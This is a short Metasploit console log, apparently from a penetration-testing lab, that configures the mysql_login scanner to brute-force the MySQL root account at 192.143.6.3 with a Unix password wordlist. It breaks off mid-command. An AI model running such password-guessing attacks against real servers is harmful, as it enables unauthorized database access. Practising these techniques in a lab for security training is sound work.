 msf5 auxiliary(scanner/mysql/mysql_login) > show options
Module options (auxiliary/scanner/mysql/mysql_login):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.143.6.3 yes The target address range or CIDR identifier
RPORT 3306 yes The target port (TCP)
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
msf5 auxiliary(scanner/mysql/mysql_login) > set USERNAME root
USERNAME => root
msf5 auxiliary(scanner/mysql/mysql_login) > set PASS_FILE /usr/share/metasploit-framework/data/wordlists/unix_passwords.txt
PASS_FILE => /usr/share/metasploit-framework/data/wordlists/unix_passwords.txt
msf5 auxiliary(scanner/mysql/mysql_login) > set VERBOSE